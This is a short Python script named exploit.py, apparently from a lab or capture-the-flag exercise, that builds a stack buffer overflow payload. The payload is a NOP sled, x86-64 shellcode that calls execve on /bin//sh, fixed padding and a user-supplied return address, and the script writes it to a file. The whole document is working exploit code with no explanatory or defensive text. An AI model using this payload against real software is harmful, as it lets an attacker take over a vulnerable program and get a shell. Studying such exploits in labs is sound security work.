 May 5 16:45
Open
exploit.py
2.00
1 #!/usr/bin/env python3
2 import sys
3 import struct
4
5 # Total bytes before return address (stack + saved RBP)
6 stack_plus_bp = 536
7
8 # Your shellcode
9 shellcode = (
10 b"\x48\x31\xc0\x50\x48\x89\xe2\x48\xb9"
11 b"\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x51"
12 b"\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0"
13 b"\x3b\x0f\x05"
14 )
15
16 # Fixed padding between shellcode and return address
17 padding = b"A" * 128
18
19 # Prompt the user for the desired return address
20 addr_str = input("Enter return address (hex, e.g. 0x7fffffffda20): ").strip()
21 try:
22 addr = int(addr_str, 16)
23 except ValueError:
24 sys.exit("Invalid hex address.")
25
26 # Pack into 8-byte little-endian
27 ret_bytes = struct.pack("<Q", addr)
28
29 # Compute how many NOPs to prepend
30 nops_len = stack_plus_bp - len(shellcode) - len(padding)
31 if nops_len < 0:
32 sys.exit("Error: stack_plus_bp too small for shellcode + padding.")
33
34 nops = b"\x90" * nops_len
35
36 # Build the final payload
37 payload = nops + shellcode + padding + ret_bytes
38
39 # Write payload to a raw binary file named 'exploit'
40 with open("exploit", "wb") as f:
41 f.write(payload)
42
43 print("Payload written to ./exploit") # optional confirmation